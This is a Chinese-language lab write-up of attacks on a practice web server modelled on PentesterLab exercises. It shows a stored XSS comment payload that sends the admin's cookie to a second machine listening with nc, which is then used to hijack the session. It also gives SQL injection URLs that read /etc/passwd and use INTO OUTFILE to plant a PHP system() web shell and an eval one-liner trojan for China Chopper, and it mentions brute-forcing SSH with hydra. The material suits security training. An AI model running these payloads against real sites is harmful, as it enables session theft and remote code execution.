web 攻击靶机解题过程

sql注入靶机攻击过程请参考

https://pentesterlab.com/exercises/from_sqli_to_shell/course

http://www.sohu.com/a/126855490_472906

xss靶机的攻击过程请参考

https://pentesterlab.com/exercises/xss_and_mysql_file/course



在192.168.179.129机器上打开网页:

是个博客系统。

每个博客标题下面可以评价:



测试下是否存在xss漏洞。



发现提交后有弹出框:

进一步构造内容

<script>document.write('<img src="http://192.168.179.142/?'+document.cookie+' "/>');</script>





同时在192.168.179.142机器上用nc打开80端口。

在原来机器上登陆admin账户,密码是p4ssw0rd

登陆进去后查看刚才发布的评论话题。

接着在142这台机器查看nc的返回内容。

获取到cookie信息。



复制下cookie,在142机器上打开评论所在的网页。并修改cookie的值为刚才复制的值。

刷新下页面,发现已经已admin的身份登录进页面中。





进入管理界面后,发现博客编辑界面存在sql注入漏洞。

http://192.168.179.133/admin/edit.php ?id=4 union select 1,2,3,4

发现2和3可以显示出来。



http://192.168.179.133/admin/edit.php ?id=0 union select 1,2,load_file("/etc/passwd"),4

可以读取passwd文件,但是不能读取shadow文件。我们尝试能不能创建一个文件。



在编辑页面发现错误提示中有/var/www/classes 目录,



在查看源码时发现有css目录

尝试后发现/var/www/css 目录可写。

于是构造语句:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/css/s.php%22



然后打开

http://192.168.179.130/css/s.php

显示:

说明s.php文件成功写入到/var/www/css 目录,下面将

<?php system($_GET['c']); ?>

写入z.php中,构造url为:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20system($_GET[%27c%27]);%20?%3E%22,4%20into%20outfile%20%22/var/www/css/z.php%22



访问z.php,并使用uname -a获取系统信息。可以远程执行命令。



下面写入一句话木马,构造url:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20@eval($_POST[%27chopper%27]);?%3E%22,4%20into%20outfile%20%22/var/www/css/dao.php%22

菜刀链接:





之前发现机器开了ssh,因此用hydra爆破下:

ssh登陆

web 攻击靶机解题过程的更多相关文章

- Web攻击技术

Web攻击技术 1.针对Web的攻击技术 1.1.在客户端即可篡改请求 在Web应用中,从浏览器那接收到的Http的全部内容,都可以在客户端自由地变更.篡改,所以Web应用可能会接收到与预期数据不相同 ...

- 常见web攻击总结

搞Web开发离不开安全这个话题,确保网站或者网页应用的安全性,是每个开发人员都应该了解的事.本篇主要简单介绍在Web领域几种常见的攻击手段及Java Web中的预防方式. XSS SQL注入 DDOS ...

- vue—你必须知道的 js数据类型 前端学习 CSS 居中 事件委托和this 让js调试更简单—console AMD && CMD 模式识别课程笔记(一) web攻击 web安全之XSS JSONP && CORS css 定位 react小结

vue—你必须知道的 目录 更多总结 猛戳这里 属性与方法 语法 计算属性 特殊属性 vue 样式绑定 vue事件处理器 表单控件绑定 父子组件通信 过渡效果 vue经验总结 javascript ...

- 常见Web攻击及解决方案

DoS和DDoS攻击 DoS(Denial of Service),即拒绝服务,造成远程服务器拒绝服务的行为被称为DoS攻击.其目的是使计算机或网络无法提供正常的服务.最常见的DoS攻击有计算机网络带 ...

- 图解 HTTP 笔记(八)——常见 Web 攻击技术

本章主要讲解 HTTP 通信过程中的一些常见 Web 攻击技术 一.跨站脚本攻击 跨站脚本攻击(Cross-Site Scripting, XSS)是指通过存在安全漏洞的 Web 网站注册用户的浏览器 ...

- 常见的Web攻击手段,拿捏了!

大家好,我是小菜. 一个希望能够成为 吹着牛X谈架构 的男人!如果你也想成为我想成为的人,不然点个关注做个伴,让小菜不再孤单! 本文主要介绍 互联网中常见的 Web 攻击手段 如有需要,可以参考 如有 ...

- ASP.NET Web API 控制器执行过程(一)

ASP.NET Web API 控制器执行过程(一) 前言 前面两篇讲解了控制器的创建过程,只是从框架源码的角度去简单的了解,在控制器创建过后所执行的过程也是尤为重要的,本篇就来简单的说明一下控制器在 ...

- ASP.NET Web API 控制器创建过程(二)

ASP.NET Web API 控制器创建过程(二) 前言 本来这篇随笔应该是在上周就该写出来发布的,由于身体跟不上节奏感冒发烧有心无力,这种天气感冒发烧生不如死,也真正的体会到了什么叫病来如山倒,病 ...

- ASP.NET Web API 控制器创建过程(一)

ASP.NET Web API 控制器创建过程(一) 前言 在前面对管道.路由有了基础的了解过后,本篇将带大家一起学习一下在ASP.NET Web API中控制器的创建过程,这过程分为几个部分下面的内 ...

随机推荐

- Python3基础 __add__,__sub__ 两个类的实例相互加减

Python : 3.7.0 OS : Ubuntu 18.04.1 LTS IDE : PyCharm 2018.2.4 Conda ...

- 为 Android 8.0 添加开机启动脚本【转】

本文转载自:https://zhuanlan.zhihu.com/p/32868074 本人对于 SELinux for Android 理解不深,下文中的各文件及安全规则虽都是我所编写,但也是一边查 ...

- bootstrap的 附加导航Affix导航 (侧边窄条式 滚动监控式导航) 附加导航使用3.

affix: 意思是粘附, 附着, 沾上. 因此, 附加导航就是 bootstrap的 Affix.js组件. bootstrap的 附加导航, 不是说导航分成主导航, 或者什么 副导航的 而是指, ...

- c#之有参和无参构造函数,扩展方法

例如在程序中创建 Parent类和Test类,在Test有三个构造函数,parent类继承Test类,那么我们可以在Test类自身中添加 扩展 方法吗? 答案:是不可以的.因为扩展方法必须是静态的,且 ...

- MongoDB树形结构表示法

http://docs.mongodb.org/manual/tutorial/model-tree-structures/ MongoDB五种树形结构表示法 第一种:父链接结构 db.categor ...

- PTA第三次上机

5-1 #include <iostream> #include <cstdlib> #include <string.h> using namespace std ...

- HDU 1548 A strange lift (Dijkstra)

https://vjudge.net/problem/HDU-1548 题意: 电梯每层有一个不同的数字,例如第n层有个数字k,那么这一层只能上k层或下k层,但是不能低于一层或高于n层,给定起点与终点 ...

- Jmeter 4.0 对返回Json处理

研究这个的目的是:如果返回信息是比较复杂的,需要对返回信息中数据以及数据的层级做断言 我找了一些我们的接口,层级关系都太简单了,最复杂的就是这两个了:[而且都是get接口,原来get接口还要增加测试点 ...

- SQL 存储过程中的IF_BEGIN_END作用域

USE [DB_NAME] GO SET ANSI_NULLS ON GO SET QUOTED_IDENTIFIER ON GO ALTER PROCEDURE [DBO].[PROC_TEST_I ...

- 使用uWSGI和nginx来设置Django和你的web服务器

本教程针对那些想要设置一个生产web服务器的Django用户.它介绍了设置Django以使得其与uWSGI和nginx工作良好的必要步骤.它涵盖了所有三个组成部分,提供了一个web应用和服务器软件的完 ...